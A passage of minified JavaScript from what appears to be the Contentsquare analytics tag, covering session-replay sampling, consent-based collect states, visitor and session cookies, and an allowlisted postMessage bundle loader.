Lb(this.Ys,this.ve,this.E,this.ln,this.pt,this.S,this.J,this.C,this.jt,this.L);S.init(),this.w.addListener(S)}),this.I.schedule(()=>{this.Ar.init()}),this.I.schedule(()=>{i.init()}),this.I.schedule(()=>{e.init()}),this.I.schedule(()=>{r.init()}),this.I.schedule(()=>{this.nE.init()}),this.I.schedule(()=>{this.rn.init()}),this.I.schedule(()=>{this.hE.init()}),this.I.schedule(()=>{l.init()}),this.I.schedule(()=>{this.MI.init()}),this.I.schedule(()=>{h.init()}),this.I.schedule(()=>{u.init()}),this.I.schedule(()=>{this.DI.init()}),this.I.schedule(()=>{this.w.addListener(this.hE),this.w.addListener(this.yl),this.w.addListener(t),this.w.addListener(this.Ar),this.w.addListener(i),this.w.addListener(r),this.w.addListener(this.nE),this.w.addListener(this.rn),this.w.addListener(l),this.w.addListener(e),this.w.addListener(u),this.w.addListener(I)}),tn.isRecordingSupported()&&this.I.schedule(()=>{let S=new LS(y,this.R,this.E,this.wt,this.S,this.D,this.L,v,this.ve,this.yt,this.Se,this.Et,this.w,this.J,this.pt,this.Wt,this.jt,this.Q,this.Hn,this.Ad(),this.Ti,A);S.init(),this.w.addListener(S),i.setRecordingService(S.recordingService)}),this.I.schedule(()=>{var S;let H,F}),this.E.eMerchandisingEnabled&&this.I.schedule(()=>{let S=new tA(this.E,this.tt,this.jt,this.wt,this._t,this.C,this.pt,this.S,this.I);S.init(),this.w.addListener(S)}),this.I.schedule(()=>{t.init()}),this.I.schedule(()=>{this.E.isQuotaEnabled()?this.L.onSessionExpired(S=>{this.xI(S)}):this.L.onSessionExpired(S=>{this.kI(S)}),this.pr()})}pr(t=!1,e=!1){var i,r,o;if(this.E.hasTargetingRules()){this.Yo||(this.Yo=new pA(this.E,this.w,this.Rt,this.J,this.C,this.R,this.rs),this.w.addListener(this.Yo),this.Yo.init(),this.Yo.start(),this.S.start(),(i=this.ht)===null||i===void 0||i.start()),this.Yo.maybeStartDataCollection(t);return}this.S.start(),(r=this.ht)===null||r===void 0||r.start(),this.rs.tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e})}Ad(){if(this.it)return this.it;let t=new ta;return this.it=new N_(this.E,this.C,t,this.It),this.it.init(),this.it.shouldUseAnonymization()&&$.counters.pageAnonymisation.count("anonymized-on-start"),this.it}}return s})();var Su=(()=>{class s{constructor(t){this.configuration=t}}return s})(),bA=(()=>{class s extends Su{constructor(t,e,i,r,o){super(t),this.configuration=t,this.w=e,this.Td=i,this.C=r,this.Rd=o,this.Cd=!1}refreshQuota(){}canCollect(t){return!0}init(){this.configuration.malkaUrlEnabled&&this.configuration.hasRecordingUrlRules()&&(this.Cd=!0,this.Rd.setRegexRules(this.configuration.recordingUrlRules))}sanitizeSessionCollectState(t){return(t.collectState===k.QUOTA_REACHED||t.collectState===k.RECORDING_RULES_TARGETING||t.collectState===k.RECORDING_TEMPORARILY)&&(t.collectState=k.ANALYTICS_ONLY),t}computeInitialCollectState(){return ps.isReplayConsentNeeded(this.configuration)?k.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED:this.jc()}computeInitialCollectStateFromRecordingConsentGranted(){return this.jc()}jc(){if(!tn.isRecordingSupported())return k.ANALYTICS_ONLY;let t=k.ANALYTICS_ONLY,e=ae.ETR_OFF;return js.percentage()<this.configuration.replayRecordingRate||this.Td.isForceReplayRecorded()?t=k.RECORDING_GLOBAL_SAMPLING:this.Cd&&this.Rd.evaluateUrl(this.C.getAnonymizedUrl())&&(t=k.RECORDING_URL_SAMPLING),this.configuration.malkaEtrEnabled&&(e=ae.ETR_ON),this.w.emitCollectStateChange(t,e),t}getEligibleCollectState(t){if(!tn.isRecordingSupported())return k.ANALYTICS_ONLY;if(ps.isRecordingBlockedByConsent(t))return t.collectState===k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN:k.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED;if(t.collectState===k.RECORDING_GLOBAL_SAMPLING)return k.RECORDING_GLOBAL_SAMPLING;let e=this.configuration.malkaEtrEnabled?ae.ETR_ON:ae.ETR_OFF;return this.Cd&&this.Rd.evaluateUrl(this.C.getAnonymizedUrl())?(this.w.emitCollectStateChange(k.RECORDING_URL_SAMPLING,e),k.RECORDING_URL_SAMPLING):(this.w.emitCollectStateChange(k.ANALYTICS_ONLY,e),k.ANALYTICS_ONLY)}isReplayRecorded(t){return ps.isRecordingBlockedByConsent(t)?!1:t.collectState===k.RECORDING_TEMPORARILY||t.collectState===k.RECORDING_GLOBAL_SAMPLING||t.collectState===k.RECORDING_URL_SAMPLING||this.configuration.malkaEtrEnabled}getInitialCollectState(){return k.ANALYTICS_ONLY}getRecordingConsentWithdrawn(){return k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}}return s})(),ge="_cs_s",ir=18e5,eo=".",AA=13,jn=(()=>{let s;return function(n){n[n.NOT_FOUND=0]="NOT_FOUND",n[n.EXPIRED=1]="EXPIRED",n[n.FOUND=2]="FOUND"}(s||(s={})),s})(),TA=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.W=i,this.re=null,this.Id=!1}get(t){let e=this.getRawSession(t);return this.isValid(e)?lh(e):null}getRawSession(t){if(t){let u=this.Pd();return go(u)}let{sessionString:e,status:i}=this.UI(),r=go(e);if(i!==jn.EXPIRED)return r;if(this.E.cookielessTrackingEnabled)return null;let o=this.Pd();if(!o)return null;let c=csString.prototype.split.call(o,eo);if(!s.uE(c))return o;let l=c[c.length-1],h=parseInt(l,10);return isNaN(h)||this.VI(h),r}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}set(t,e=ir){var i;let r=O.now()+e,o=Vg(t);o+=`${eo}${r}`,this.jI(o,r),this.E.cookielessTrackingEnabled?this.W.setItem(ge,o):(this.N.set(ge,o,e),(i=this.Mi)===null||i===void 0||i.call(this,ge,o,e))}remove(){var t;this.E.cookielessTrackingEnabled?this.W.removeItem(ge):(this.N.delete(ge),(t=this.Di)===null||t===void 0||t.call(this,ge)),this.HI()}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get(!0);t&&(this.E.allowSubdomains?this.N.delete(ge,ar.CURRENT_DOMAIN):this.N.delete(ge,this.N.getRootDomain()),this.set(t))}isValid(t){return t!==null&&ia(t)}jI(t,e){this.re={sessionString:t,expires:e}}UI(){return this.re?this.re&&O.now()<=this.re.expires?{sessionString:this.re.sessionString,status:jn.FOUND}:{sessionString:this.re.sessionString,status:jn.EXPIRED}:{sessionString:this.Pd(),status:jn.NOT_FOUND}}HI(){this.re=null}VI(t){this.re&&(this.re.expires=t,this.Id=!0)}isCacheRefreshed(){return this.Id}resetCacheRefreshed(){this.Id=!1}Pd(){if(this.E.cookielessTrackingEnabled){let e=this.W.getItem(ge);return!e||this.dE(e)?null:e}let t=this.N.get(ge);return!t||this.dE(t)?null:t}dE(t){let e=csString.prototype.split.call(t,eo);if(!s.uE(e))return!1;let i=parseInt(e[e.length-1],10);return!isNaN(i)&&O.now()>i}static uE(t){return t[t.length-1].length===AA}}return s})(),RA=(()=>{class s extends Su{constructor(t,e,i){super(t),this.configuration=t,this.Xo=e,this.w=i,this.BI=k.RECORDING_GLOBAL_SAMPLING}refreshQuota(t){this.fE=t,this.Ko=void 0,this.FI()}init(t){this.$I();let e=Rt.get(ge);if(e!==null&&ia(e)){let i=jg(e);t(this.canCollect(i),i==null?void 0:i.collectState)}else this.refreshQuota(i=>{t(i!==k.QUOTA_REACHED,i)})}sanitizeSessionCollectState(t){return t}canCollect(t){return t!==null&&t.collectState!==k.QUOTA_REACHED}computeInitialCollectState(t){return this.Ko?(this.w.emitCollectStateChange(this.Ko,this.configuration.malkaEtrEnabled?ae.ETR_ON:ae.ETR_OFF),this.Ko):(B.warn("Quota file error computeInitialCollectState() called before quota answered"),k.QUOTA_REACHED)}getEligibleCollectState(t){return t.collectState===k.QUOTA_REACHED?k.QUOTA_REACHED:!tn.isRecordingSupported()&&this.isReplayRecorded(t)?k.ANALYTICS_ONLY:t.collectState===k.RECORDING_RULES_TARGETING?k.RECORDING_RULES_TARGETING:t.collectState===k.ANALYTICS_ONLY_RULES_TARGETING?k.ANALYTICS_ONLY_RULES_TARGETING:t.collectState===k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING?k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING:t.collectState===k.RECORDING_GLOBAL_SAMPLING?k.RECORDING_GLOBAL_SAMPLING:k.ANALYTICS_ONLY}isReplayRecorded(t){return t.collectState===k.RECORDING_GLOBAL_SAMPLING||t.collectState===k.RECORDING_RULES_TARGETING}getInitialCollectState(){return this.Ko||k.QUOTA_REACHED}computeInitialCollectStateFromRecordingConsentGranted(t){return k.ANALYTICS_ONLY}Jo(t){this.Ko=t,this.fE&&this.fE(t)}$I(){this.Xo.onError(t=>this.quotaServiceErrorHandler(`HTTP:${t.status} - fetching quota file for pid: ${this.configuration.projectId}`)),this.Xo.onTimeout(()=>this.quotaServiceErrorHandler("timeout")),this.Xo.onLoad(t=>this.quotaFileHandler(t))}FI(){this.Xo.isInProgress()||this.Xo.send()}quotaFileHandler(t){var e;if(!(!((e=t==null?void 0:t.quotas)===null||e===void 0)&&e.length)){this.quotaServiceErrorHandler("Quota types missing from config file");return}this.GI(t)}quotaServiceErrorHandler(t){let e=`Quota error - ${t}`;B.warn(e),this.Jo(this.BI)}GI(t){let e=!1,i=!1;for(let r of t.quotas)r.quotaType==="ANALYTICS"&&r.value?e=!0:r.quotaType==="RECORDING"&&r.value&&js.boolean(Math.round(r.value*100))&&(i=!0);!e&&i?this.quotaServiceErrorHandler(`Quota types impossible: replay without analytics - ${csJSON.stringify(t)}`):e&&i?tn.isRecordingSupported()?this.Jo(k.RECORDING_GLOBAL_SAMPLING):this.Jo(k.ANALYTICS_ONLY):e&&!i?this.Jo(k.ANALYTICS_ONLY):this.Jo(k.QUOTA_REACHED)}getRecordingConsentWithdrawn(){return k.ANALYTICS_ONLY}}return V([P("Quota File: quotaFileHandler")],s.prototype,"quotaFileHandler",null),V([P("Quota File: onerror")],s.prototype,"quotaServiceErrorHandler",null),s})();var CA=(()=>{class s{constructor(t,e,i,r,o){this.M=t,this.R=e,this.bs=i,this._t=r,this.E=o}get(){return{exclusion:this.bs.getAppliedTrackingDraw(),visitor:this.M.getVisitor(),session:this.R.getSession(),cvars:this._t.getCustomVariablesSession()}}apply(t){t&&(t.exclusion?this.exclude():this.include(t))}exclude(){this.bs.exclude(this.E),this.M.removeVisitor(),this.R.removeSession(),this._t.removeCustomVariablesSession()}include(t){this.bs.removeExclusion(),this.M.setVisitor(t.visitor),t.session?this.R.setSession(t.session):this.R.removeSession(),t.cvars?this._t.setCustomVariableSession(t.cvars):this._t.removeCustomVariablesSession()}}return s})();var Ia=60*1e3,IA=60*Ia,PA=4*IA-Ia,oi=(()=>{let s;return function(n){n[n.NO=0]="NO",n[n.WITHDRAWN=1]="WITHDRAWN",n[n.GRANTED=2]="GRANTED"}(s||(s={})),s})(),OA=(()=>{class s{constructor(t,e,i,r,o){this.Ie=t,this.Rt=e,this.w=i,this.KI=r,this.JI=o,this.Qo=null,this.Nd=0,this.Zo=oi.NO}setDynamicVariablesService(t){this.QI=t}createOrUpdateSession(){this.Md(),this.ZI=O.now(),this.Nd=0;let t=this.mE();t===null?(t=this.tP(),this.jc(t),this.w.emitSessionCreated()):(t=this.Rt.sanitizeSessionCollectState(t),this.eP(t),t.collectState=this.Rt.getEligibleCollectState(t)),this.setSession(t)}grantReplayRecording(t){t.collectState=this.Rt.getInitialCollectState(),t.collectState=this.Rt.computeInitialCollectStateFromRecordingConsentGranted(t),this.setSession(t)}grantReplayRecordingBeforeSessionStart(){this.Zo=oi.GRANTED}withdrawnReplayRecording(t){t.collectState=this.Rt.getRecordingConsentWithdrawn(),this.setSession(t)}withdrawnReplayRecordingBeforeSessionStart(){this.Zo=oi.WITHDRAWN}jc(t){this.Zo===oi.WITHDRAWN?(t.collectState=this.Rt.getRecordingConsentWithdrawn(),this.setSession(t)):this.Zo===oi.GRANTED?t.collectState=this.Rt.computeInitialCollectStateFromRecordingConsentGranted(t):t.collectState=this.Rt.computeInitialCollectState(t),this.Zo=oi.NO}tP(){return{pageNumber:1,collectState:this.Rt.getInitialCollectState(),replayConsent:this.KI?po.NOT_EXPRESSED:po.UNNECESSARY,etrStatus:Qt.ETR_NOT_SAVED_SESSION}}eP(t){t.pageNumber+=1}isReplayRecorded(){let t=this.getSession();return!!t&&this.Rt.isReplayRecorded(t)}isTemporarilyRecorded(){let t=this.getSession();return(t==null?void 0:t.collectState)===k.RECORDING_TEMPORARILY}getRequestParameters(){let t={},e=this.getSession();return e!==null&&(t.pn=`${e.pageNumber}`),t}getSession(){return this.Ie.get()}mE(){return this.Ie.get(!0)}doesSessionExist(){return this.Ie.get()!==null}setSession(t){this.Ie.set(t),this.w.emitSessionRefreshed()}refreshSession(){let t=this.mE();t&&this.setSession(t)}removeSession(){this.Ie.remove(),this.w.emitSessionRemoved()}getRecordingTypes(){let t=this.getSession(),e=this.sP(t);return this.iP(e)}iP(t){let e=[];return csArray.prototype.forEach.call(t,i=>{if(oh(i)){let r=Ug[i]||i;csArray.prototype.push.call(e,r)}}),e}sP(t){let e=[];return(t==null?void 0:t.collectState)!==void 0&&(csArray.prototype.push.call(e,t.collectState),this.JI&&csArray.prototype.push.call(e,k.RECORDING_ETR_SAMPLING)),e}updateCollectState(t){let e=this.getSession();e!==null&&(e.collectState=t,this.setSession(e))}hasValidSession(){let t=this.Ie.getRawSession();return this.Ie.isValid(t)}handleSubdomainChange(){this.Ie.handleSubdomainChange()}pollCacheRefreshEvent(t=!0){let e=this.Ie.isCacheRefreshed();return e&&t&&this.Ie.resetCacheRefreshed(),e}extendSessionPeriodically(){this.Qo||this.yE()}extendSession(){let t=this.getSession();return t===null?(B.warn("extendSession is trying to extend an expired session"),this.Md(),!1):(this.setSession(t),!0)}yE(){if(this.nP()){this.Md();return}this.extendSession()&&(this.rP(),this.oP())}oP(){this.Qo=window.csSetTimeout(()=>{this.yE()},ir-Ia)}nP(){return PA-(O.now()+ir-this.ZI)<0}Md(){this.Qo&&(window.csClearTimeout(this.Qo),this.Qo=null)}rP(){this.Nd+=1,this.QI.trackDynamicVariable("session_expiry_update",this.Nd)}}return s})(),fs="_cs_s_ctx",NA=(()=>{class s{constructor(t){this.W=t}set(t){let e=csJSON.stringify(t);this.W.setItem(fs,e)}remove(){this.W.removeItem(fs)}get(){let t=this.W.getItem(fs);return t===null?null:csJSON.parse(t)}}return s})(),MA=800,DA=(()=>{class s{constructor(t,e=!1){this.N=t,this.Dd=e,e&&this.N.get(fs)!==null&&this.N.delete(fs)}set(t,e=ir){if(this.Dd)return;let i=csJSON.stringify(t);this.N.set(fs,i,e)}remove(){this.Dd||this.N.delete(fs)}get(){if(this.Dd)return null;let t=this.N.get(fs);return t===null?null:csJSON.parse(t)}}return s})(),kA=(()=>{class s{constructor(t){this.vs=t}onSessionCreated(){this.vs.createSessionContext()}onSessionRemoved(){this.vs.removeSessionContext()}onSessionRefreshed(){this.vs.refreshSessionContext()}onBeforeNaturalPageView(t){this.vs.updatePreviousAndCurrentUrls(null,t)}onBeforeArtificialPageView(t,e){this.vs.updatePreviousAndCurrentUrls(t,e)}onOptout(){this.vs.removeSessionContext(),this.vs.removeCurrentViewUrl()}}return s})(),so=(()=>{let s;return function(n){function t(r,o){if(!o)return"";try{let c=new csURL(o);return csArray.prototype.forEach.call(r,l=>c.searchParams.delete(l)),c.toString()}catch{return o}}n.removeQueryParams=t;function e(r,o){if(!o)return"";try{let c=new csURL(o),l=csArray.from(c.searchParams.keys());return csArray.prototype.forEach.call(l,h=>{csArray.prototype.includes.call(r,h)||c.searchParams.delete(h)}),c.toString()}catch{return o}}n.keepOnlyQueryParams=e;function i(r){if(!r)return"";try{let o=new csURL(r);return o.search="",o.toString()}catch{return r}}n.removeAllQueryParams=i}(s||(s={})),s})(),io="_cs_cu",xA=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.ei=t,this.gr=e,this.vt=i,this.Os=r,this._t=o,this.We=c,this.de=l,this.hn=h}createSessionContext(){let t=this.aP||this.Os.get(),e=this.Hc(t),i=this.getCurrentViewUrl(),r={firstViewTime:O.now(),firstViewUrl:i,sessionReferrer:e};this.gr.set(r),this.setCurrentViewUrl(i)}removeSessionContext(){this.gr.remove()}removeCurrentViewUrl(){this.vt.removeItem(io)}refreshSessionContext(){let t=this.gr.get();t!==null&&this.gr.set(t)}getSharedContext(){var t,e,i,r;let o=this.gr.get();if(o===null)return null;let c={pageTitle:this.de.getPageTitle(),happid:this.ei,firstViewTime:(t=o.firstViewTime)!==null&&t!==void 0?t:0,firstViewUrl:(e=o.firstViewUrl)!==null&&e!==void 0?e:"",sessionReferrer:(i=o.sessionReferrer)!==null&&i!==void 0?i:this.Os.get(),previousViewUrl:(r=this.getPreviousViewPathname())!==null&&r!==void 0?r:"",currentViewTime:O.now(),currentViewUrl:this.getCurrentViewUrl(),screenWidth:yt.screenWidth(),screenHeight:yt.screenHeight()};this._t.hasCustomVariablesPage()&&(c.cvarp=this._t.getCustomVariablesPage());let l=this.We.getEncryptedIdentityAndKey();return l&&(c.encryptedIdentity=l),c}updatePreviousAndCurrentUrls(t,e){let i,r;t?(i=this.extractPathnameIfHostnamesMatch(t,e),r=t):(i=this.extractPathname(this.getCurrentViewUrl()),r=this.getCurrentViewUrl()),this.setPreviousViewUrl(i,r);let o=this.Hc(e);this.setCurrentViewUrl(o)}setPreviousViewUrl(t,e){this.cP=this.Hc(t),this.aP=this.Hc(e)}getPreviousViewPathname(){return this.cP}getCurrentViewUrl(){var t;let e=this.vt.getItem(io);return e||(e=((t=this.gr.get())!==null&&t!==void 0?t:{}).currentViewUrl),e!=null?e:""}setCurrentViewUrl(t){this.vt.setItem(io,t)}extractPathnameIfHostnamesMatch(t,e){if(!t||!e)return"";try{let i=new csURL(t),r=new csURL(e);return i.hostname===r.hostname?i.pathname:""}catch(i){return B.error("Error extracting pathname from referrer URL",i),""}}extractPathname(t){if(!t)return"";try{return new csURL(t).pathname}catch(e){return B.error("Error extracting pathname",e),""}}lP(t){var e,i,r;return!((e=this.hn)===null||e===void 0)&&e.blockAll?so.removeAllQueryParams(t):csArray.isArray((i=this.hn)===null||i===void 0?void 0:i.blockList)&&this.hn.blockList.length>0?so.removeQueryParams(this.hn.blockList,t):csArray.isArray((r=this.hn)===null||r===void 0?void 0:r.allowList)&&this.hn.allowList.length>0?so.keepOnlyQueryParams(this.hn.allowList,t):t}Hc(t){let e=this.lP(t);return X.truncate(e,MA)}}return s})();var LA=(()=>{class s{constructor(t,e,i){this.M=t,this.R=e,this.uP=i}handle(){this.M.hasAllowSubdomainsChanged()&&(this.M.handleSubdomainChange(),this.R.handleSubdomainChange(),this.uP.handleSubdomainChange())}}return s})(),no="_cs_inc",UA=(()=>{class s{constructor(t,e){this.xt=t,this.N=e}isForceIncluded(){return this.dP()||this.fP()}isForceReplayRecorded(){return this.pP(k.RECORDING_GLOBAL_SAMPLING)}dP(){return this.N.get(no)!==null}pP(t){return this.N.get(no)===t}fP(){return csString.prototype.indexOf.call(this.xt.href,no)>0}}return s})(),VA=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.bs=i}clear(){this.gP()&&(this.EE=this.M.getVisitor(),this.M.removeVisitor()),this.mP()&&this.bs.removeExclusion()}gP(){return this.M.doesVisitorExist()&&this.M.getVisitor().appliedTrackingDraw!==this.E.lastTrackingDraw}mP(){return this.bs.getAppliedTrackingDraw()!==this.E.lastTrackingDraw}restoreClearedVisitor(){this.EE&&this.M.setVisitor(this.EE)}}return s})(),jA=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.E=t,this.M=e,this.bs=i,this.vE=r,this.yP=o,this.EP=c,this.vP=l,this.Td=h}compute(t){var e,i;this.E.crossDomainTracking&&!this.E.cookielessTrackingEnabled?this.E.crossDomainSingleIframeTracking?(e=this.vP)===null||e===void 0||e.start(()=>this.xd(t)):(i=this.EP)===null||i===void 0||i.applyUpToDate(()=>this.xd(t)):this.xd(t)}xd(t){this.yP.handle(),this.vE.clear(),this.SP()?(this.vE.restoreClearedVisitor(),t(!0)):(this.bs.exclude(this.E),t(!1))}SP(){let t=js.boolean(this.E.sampleRate);return this.Td.isForceIncluded()||!this.bs.isExcluded()&&this.M.doesVisitorExist()||!this.bs.isExcluded()&&t}}return s})(),HA=(()=>{class s{constructor(t,e,i,r){this.E=t,this.mt=e,this.w=i,this.R=r,this.wP=10*1e3}createOrUpdateVisitor(){var t;let e=this.getVisitor();e===null&&(e=this._P(),(t=this.R)===null||t===void 0||t.removeSession()),this.bP(e),this.setVisitor(e)}_P(){return{id:k_.generate(),visitsCount:0,appliedTrackingDraw:this.E.lastTrackingDraw,creationTimestamp:Xa(),lastVisitTimestamp:0,hitTimestamp:0,expires:O.now()+this.E.visitorCookieTimeout,allowSubdomains:this.E.allowSubdomains,identityPrint:null}}bP(t){let e=Xa();this.R&&!this.R.doesSessionExist()&&(t.visitsCount+=1,t.lastVisitTimestamp=e),t.hitTimestamp=e,t.appliedTrackingDraw=this.E.lastTrackingDraw,this.SE=t.visitsCount}getRequestParameters(){let t=this.getVisitor();return t?{uu:t.id,sn:`${t.visitsCount}`,hd:`${t.hitTimestamp}`}:{}}getVisitor(){return this.mt.get()}setVisitor(t){this.mt.set(t)}doesVisitorExist(){return this.mt.get()!==null}resetVisitor(){this.wE(),this.w.emitAfterVisitorCleared()}removeVisitor(){this.mt.remove()}hasAllowSubdomainsChanged(){let t=this.getVisitor();return t?t.allowSubdomains!==this.E.allowSubdomains:!1}handleSubdomainChange(){this.mt.handleSubdomainChange()}isSessionRenewed(){let t=this.getVisitor();return t===null||this.SE===void 0?!1:t.visitsCount!==this.SE}AP(){return!Z(this._E)||O.now()-this._E>this.wP}renewVisitor(){this.AP()?(this._E=O.now(),this.wE(),this.w.emitAfterVisitorRenewal()):B.warn("session:start:newVisitor is trying to renew visitor under time limit")}wE(){this.w.emitBeforeVisitorRenewal(),this.removeVisitor()}}return s})(),be="_cs_id",BA=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.W=i}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}get(){let t;return this.E.cookielessTrackingEnabled?t=this.W.getItem(be):t=this.N.get(be),t?(Mg(t)||B.warn(`Invalid visitor string: ${t}`),Og(t)):null}set(t){var e;let i=Ng(t);if(this.E.cookielessTrackingEnabled)this.W.setItem(be,i);else{let r=new csDate(t.expires);this.N.set(be,i,r),(e=this.Mi)===null||e===void 0||e.call(this,be,i,r)}}remove(){var t;this.E.cookielessTrackingEnabled?this.W.removeItem(be):(this.N.delete(be),(t=this.Di)===null||t===void 0||t.call(this,be))}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get();t&&(t.allowSubdomains=this.E.allowSubdomains,this.E.allowSubdomains?this.N.delete(be,ar.CURRENT_DOMAIN):this.N.delete(be,this.N.getRootDomain()),this.set(t))}}return s})(),FA=(()=>{class s{constructor(t,e,i,r,o,c){this.E=t,this.Ni=e,this.Sn=i,this.I=r,this.w=o,this.W=c}initWithQuota(){if(!this.E.collectionEnabled){this.bE();return}let t=new Vo(this.E.getSettingsFileUri(),"",{type:"json",cacheMinutes:15});this.Rt=new RA(this.E,t,this.w),this.Rt.init((e,i)=>{e?this.init():this.bE(),U_(i)&&(L_.set(Ra.HJ_DUAL_COLLECT,!0),window.dispatchEvent(new CustomEvent(x_)))})}TP(){this.I.schedule(()=>{var t;this.D=new _s,this.Q=new Zp(this.D),this.C=new H_(window.location,this.Q),this.N=new ar(this.E,this.C,this.Ni),this.N.init(),this.vt=new m_;let e;!((t=this.E.experimental)===null||t===void 0)&&t.checkPIIMigration&&(e=new yg,this.w.addListener(e)),this.S=new Sg([vg.UXA],e),this.J=new wg,this.lt=new G_(e),this.It=new C_(this.E,new R_(this.E,this.N,this.vt),this.w)})}bE(){}init(){gs.isSupported()&&gs.setDigestSalt(this.E.projectId.toString());let t,e,i,r,o,c,l,h,u,f,y,g,v,T,I,_,A,x,M,S,H,F,Q,Tt,Gt,Xt,w,U,j;this.TP();let z=new n_;this.w.addListener(z),this.I.schedule(()=>{y=new UA(window.location,this.N),new v_().init(),g=lu.create(),f=new hu(g),this.Rt===void 0&&(this.Rt=new bA(this.E,this.w,y,this.C,new ta),this.Rt.init())}),this.I.schedule(()=>{t=new TA(this.E,this.N,this.W),e=new OA(t,this.Rt,this.w,this.E.replayConsentRequiredForSession,this.E.malkaEtrEnabled),i=new BA(this.E,this.N,this.W),r=new HA(this.E,i,this.w,e),this.Sn.setContext(r,e)}),this.I.schedule(()=>{c=new LA(r,e,this.It),l=new Bg(this.E,this.N,this.W),h=new zg(window.location,l),u=new Gg(h),I=new VA(this.E,r,h),Gt=new Ig(Be,this.E);let gt;if(this.E.isCsCrosswritingHeap()){U=new I_;let de=this.E.cookielessTrackingEnabled?this.W:this.N;j=new du(de),gt=new wa(U,j)}S=new hg(Gt,this.E.isChild,gt),H=new ug(Gt),F=new dg(Gt),Q=new pg,Tt=new lg(S,H,F,Q),_=new Eg(this.S,Tt),A=new Yg(this.C),x=new qg(A,this.S);let Mt=new Fg(this.E,this.N,this.W);Xt=new O_(this.D,Mt),M=new ly(this.S,Xt);let ie=new CA(r,e,h,Xt,this.E)}),this.I.schedule(()=>{let gt=new jA(this.E,r,h,I,c,v,o,y);this.E.implementations&&(w=new Qw(this.E.implementations,this.S,this.I),w.init(),this.w.addListener(w)),gt.compute(Mt=>{this.I.schedule(()=>{var ie,de,Oe,Ne;_.init();let Ge=new T_(this.E,this.S,this.It,e,this.w),ze=new e_(this.E,this.N,this.vt),fe=new s_(this.w,window.location,ze),Dt=new t_(this.S,fe),ne=new B_(this.S,this.E),Ks=new j_(this.Q,new vu),fn=new W_(e,r),Ai,Js,Ti;if(this.E.isCsCrosswritingHeap()){new V_(this.S,Ks).init();let yn="api/identify_v3",Ri=new Vo(this.E.getPaProxyDomainUri(),yn),Qs;this.E.cookielessTrackingEnabled?Qs=new om(this.W):Qs=new cm(this.N),Ai=new rm(this.E.getHeapEnvId(),Ri,r,fn,Qs,this.E.identityEncryptionKey),Ti=new fu;let bs;this.E.cookielessTrackingEnabled?bs=new NA(this.W):bs=new DA(this.N,(de=(ie=this.E.experimental)===null||ie===void 0?void 0:ie.sharedContext)===null||de===void 0?void 0:de.disableCookie),Js=new xA(this.E.getHeapEnvId(),bs,this.vt,Ks,Xt,Ai,Ti,(Ne=(Oe=this.E.experimental)===null||Oe===void 0?void 0:Oe.sharedContext)===null||Ne===void 0?void 0:Ne.queryParamControl);let En=new kA(Js);this.w.addListener(En)}let pn=new yl(this.E,r,e,T),gn=new yl(this.E,r,e,T,Js);Mt?(this.w.emitInitTracking(),new _A(pn,gn,g,r,e,fn,Ks,this.w,this.S,_,this.E,Dt,fe,Ge,this.It,this.D,Gt,this.Q,this.C,ne,this.J,Tt,Xt,M,A,x,this.I,f,this.N,this.vt,this.W,this.Rt,this.lt,Ti,Ai,U,j).start()):new $g(this.w,this.S,_,Dt,fe,u,Ge).start()})})})}}return s})(),Ds=(()=>{let s;return function(n){let t="{domain}/tag/tag.bundle.js?v={version}",e,i={loadBundle(A){let x=A.source,M=A.data;if(c(M)){let S=()=>{let H=r(t,M);y(H,()=>x.postMessage("csBundleLoaded",A.origin))};e=M.token,_(i.loadBundle),l(A.origin)&&S()}}};function r(A,x){return csString.prototype.replace.call(csString.prototype.replace.call(csString.prototype.replace.call(A,"{version}",x.version),"{token}",x.token),"{domain}",x.domain)}function o(){return e}n.getToken=o;function c(A){return A&&A.type==="csBundleInjection"&&l(A.domain)&&u(A.version)&&h(A.token)}n.isAuthorizedIncomingMessage=c,n.hjDomainRegex=/^https?:\/\/[a-zA-Z0-9\.\-]+\.hotjar\.com$/;function l(A){return/^https?:\/\/[a-zA-Z0-9\.\-]+\.(content-square\.fr|contentsquare\.com|csq\.io)$/.test(A)||n.hjDomainRegex.test(A)}n.isAuthorizedDomain=l;function h(A){return/^[a-zA-Z0-9]+$/.test(A)}n.isAuthorizedToken=h;function u(A){return/^[a-zA-Z0-9\.]+$/.test(A)}n.isAuthorizedTagVersion=u;function f(){let A=window.opener||window.parent;return window!==A&&window.addEventListener}n.isActivable=f;function y(A,x){let M=document.createElement("script");M.type="text/javascript",M.async=!0,M.src=A,M.onload=x,M.charset="utf-8",document.head.appendChild(M)}n.addScript=y;function g(A){let x=document.createElement("link");x.rel="stylesheet",x.href=A,document.head.appendChild(x)}n.addStyle=g;function v(A){return`${A}?cb=${new csDate().getTime()}`}n.addCacheBusting=v;function T(){I(i.loadBundle)}n.waitForBundleInjection=T;function I(A){window.addEventListener("message",A,!1)}n.listen=I;function _(A){window.removeEventListener("message",A,!1)}n.removeListener=_}(s||(s={})),s})(),Ol="_hp_ved",$A=18e5,GA="/js/ved.js",zA="/css/ved.css",qA="/js/ved.css",WA=(()=>{let s;return function(n){n.StatusUpdate="status"}(s||(s={})),s})(),YA=(()=>{let s;return function(n){n.ReceivedInitMessage="received_init_message"}(s||(s={})),s})();var ro=(()=>{let s;return function(n){let t=!1,e;function i(y){return e+y}function r(){let y=[i(zA),i(qA)];csArray.prototype.forEach.call(y,g=>{Ds.addStyle(g)})}function o(y){let g=new csRegExp("(^|;)[ ]*"+y+"=([^;]*)"),v=g.exec(document.cookie);return v?decodeURIComponent(v[2]):null}function c(y,g,v){let T=encodeURIComponent(y)+"="+encodeURIComponent(g),I=new 